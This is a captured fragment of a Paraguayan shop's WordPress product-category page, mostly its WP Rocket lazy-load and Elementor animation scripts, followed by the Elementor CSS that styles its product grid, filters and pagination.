Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mannah.com.py/wp-includes/js/wp-emoji-loader.min.js
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["logo","lazyload-exclude","google.com\/maps","mapbox","slider","revslider"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"c0b3f20d80","url":"https:\/\/mannah.com.py\/categoria-producto\/bebidas\/digestivo","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768686468 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5460.css?ver=1768479281
body_size: 2439
content:
.elementor-5460 .elementor-element.elementor-element-1f34803{--display:flex;}.elementor-5460 .elementor-element.elementor-element-231cc1c .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-align:left;}.elementor-5460 .elementor-element.elementor-element-231cc1c .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-87bda80{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5460 .elementor-element.elementor-element-5e227af{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_posts_search_filter .uc-search-filter-btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter__input{background-color:var( --e-global-color-4c8640b );color:var( --e-global-color-secondary );border-radius:8px 8px 8px 8px;border-style:solid;border-color:var( --e-global-color-text );padding:11px 11px 11px 11px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-input-wrapper{gap:10px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-label{color:#000000;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter{max-width:300px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-wrapper{justify-content:center;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-indicator{font-size:15px;color:var( --e-global-color-secondary );inset-inline-end:13px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-indicator svg{width:15px;height:15px;fill:var( --e-global-color-secondary );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item_description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item_num_posts{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy{text-align:inherit;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle{text-align:inherit;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item{padding:5px 14px 5px 5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c747594 );border-radius:10px;margin:4px 4px 4px 0px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:#000000;background-color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_title{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item:hover{color:#363636;background-color:#f1f1f1;border-style:solid;border-width:2px 2px 2px 2px;border-color:#747474;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .uc-selected{color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item.uc-selected{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_icon_spacer{width:10px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_icon{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_description{padding:20px 0px 0px 0px;color:#8a8a8a;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_num_posts_spacer{width:20px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle_icon{width:40px;height:40px;font-size:20px;background-color:#8f8f8f;color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle_icon svg{fill:#ffffff;}.elementor-widget-ucaddon_ue_checkboxes_filter .uc-checkbox-filter_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue_checkfilter_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue_taxonomy_item_num_posts{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue-see-more-button,.elementor-widget-ucaddon_ue_checkboxes_filter .ue-see-less-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue-clear-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .uc-checkbox-filter-accordion-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkbox_container{width:84%;flex-direction:column;align-items:flex-start;column-gap:30px;row-gap:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter{flex-direction:column;align-items:flex-start;gap:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox,.elementor-5460 .elementor-element.elementor-element-fc09b59  .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{width:20px;height:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:after{scale:100%;left:5px;background:#ffffff;box-shadow:2px 0 0 #ffffff, 4px 0 0 #ffffff, 4px -2px 0 #ffffff, 4px -4px 0 #ffffff, 4px -6px 0 #ffffff, 4px -8px 0 #ffffff;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{background-color:#DFDFDF;border-radius:4px 4px 4px 4px;margin-right:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:before{background-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter_label{color:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label{color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkfilter_title{text-align:left;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button i,.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button i{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button img,.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button img{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button{gap:10px;color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button{gap:10px;color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button:hover{color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button:hover{color:#373737;}.elementor-5460 .elementor-element.elementor-element-d0fdcc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-ucaddon_ue_sort_filter label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_sort_filter select{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_sort_filter option{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-eab7391{width:100%;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-eab7391.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter{flex-direction:row;justify-content:flex-start;gap:15px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper,.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{align-items:center;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper{flex-direction:row;gap:10px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{flex-direction:row;gap:10px;}.elementor-5460 .elementor-element.elementor-element-eab7391 label{color:#3d3d3d;}.elementor-5460 .elementor-element.elementor-element-eab7391 select{padding:10px 10px 10px 10px;text-align:inherit;border-radius:8px 8px 8px 8px;border-style:solid;}.elementor-5460 .elementor-element.elementor-element-eab7391 select:hover,.elementor-5460 .elementor-element.elementor-element-eab7391 select:focus{border-style:solid;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderby{width:150px;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderdir{width:150px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .ue-sorting-filter_select-indicator{font-size:18px;color:#545454;inset-inline-end:13px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .ue-sorting-filter_select-indicator svg{font-size:18px;fill:#545454;}.elementor-widget-ucaddon_active_filters .ue-active-filters-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-bdf42f3{width:100%;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-bdf42f3.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-holder{flex-direction:row;justify-content:flex-start;align-items:center;gap:8px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item{padding:5px 15px 5px 15px;color:var( --e-global-color-primary );background-color:var( --e-global-color-154d04f );border-radius:20px 20px 20px 20px;gap:5px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item:hover{border-radius:20px 20px 20px 20px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item svg{font-size:12px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 svg rect{outline-width:0px;outline-style:solid;outline-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove svg{fill:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove:hover svg{fill:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove:hover rect{outline-color:var( --e-global-color-6dcaf3d );}.elementor-widget-ucaddon_woocommerce_product_grid .ue_category_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-c8ae007.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(4, 1fr);gap:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_grid_prices > div{display:block;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .padding{padding:10px 10px 10px 10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_item{border-radius:15px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_item .uc_content{background-color:#FFFFFF;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_image img{aspect-ratio:1 / 1;object-fit:Cover;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_image{background-color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_category_label{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-weight:600;margin-top:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title a{color:#000000;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;letter-spacing:-0.2px;margin-top:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-description{color:#000000;margin-top:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_price{color:#000000;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_regular_price{color:#7f7f7f;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a,.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-button-addcart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .added_to_cart{padding:10px 20px 10px 20px;margin-top:5px;border-radius:20px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-inner-btn-wrapper{gap:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-button-addcart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .added_to_cart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-variable-btn{background-color:#000000;color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_more_btn{background-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_more_btn:hover{background-color:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a.uc_more_btn{color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons{margin:10px 0px 10px 0px;gap:10px;justify-content:space-between;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button{height:50px;width:50px;background-color:#919191;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#767676;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons input{height:50px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button,.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons input{border-radius:100px 100px 100px 100px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 input.uc-grid-count-buttons__number{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#aaaaaa;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button svg{fill:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button:hover{color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button:hover svg{fill:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}.elementor-5460 .elementor-element.elementor-element-6c944a8{--display:flex;}.elementor-widget-ucaddon_archive_pagination .archive_pagination{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-32b0158 .archive_pagination{padding:0px 0px 0px 0px;border-radius:0px;}.elementor-5460 .elementor-element.elementor-element-32b0158 .page-numbers{min-width:30px;height:30px;border-radius:20px;margin:2px 2px 2px 2px;}.elementor-widget-ucaddon_query_summary_filter .uc-query-summary{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-bdf0863 .uc-query-summary{color:#000000;text-align:center;}@media(max-width:1024px){.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(3, 1fr);}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-size:14px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-inner-btn-wrapper{gap:0px;}}@media(min-width:768px){.elementor-5460 .elementor-element.elementor-element-5e227af{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5460 .elementor-element.elementor-element-5e227af{--width:40%;}}@media(max-width:767px){.elementor-5460 .elementor-element.elementor-element-5e227af{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-input-wrapper{gap:0px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter{padding:0px 0px 0px 0px;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item{padding:5px 15px 5px 5px;border-width:2px 2px 2px 2px;margin:3px 3px 3px 0px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_title{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item:hover{border-width:2px 2px 2px 2px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item.uc-selected{border-width:2px 2px 2px 2px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkbox_container{flex-direction:column;align-items:flex-start;}.elementor-5460 .elementor-element.elementor-element-d0fdcc4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter{flex-direction:column;gap:11px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper,.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{align-items:center;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderby{width:100%;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderdir{width:100%;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(2, 1fr);gap:5px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_category_label{font-size:14px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title{font-size:14px;}}/* Start custom CSS for ucaddon_woocommerce_product_grid, class: .elementor-element-c8ae007 */.ue_woocommerce_product_label {
    display: none;
}/* End custom CSS */